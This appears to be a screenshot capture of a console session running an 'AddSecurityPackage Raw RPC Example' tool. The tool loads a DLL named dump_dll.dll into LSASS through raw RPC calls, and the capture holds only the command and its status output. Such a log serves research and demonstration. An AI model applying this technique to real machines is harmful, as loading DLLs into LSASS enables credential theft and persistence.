 c:\Users\admin\Desktop>ssp.exe c:\Users\admin\Desktop\dump_dll.dll
AddSecurityPackage Raw RPC Example... by @_xpn_
[*] Building RPC packet
[*] Connecting to lsasspirpc RPC service
[*] Sending SspirConnectRpc call
[*] Sending SspirCallRpc call
[*] Error code 0x6c6 returned, which is expected if DLL load returns FALSE
c:\Users\admin\Desktop>s_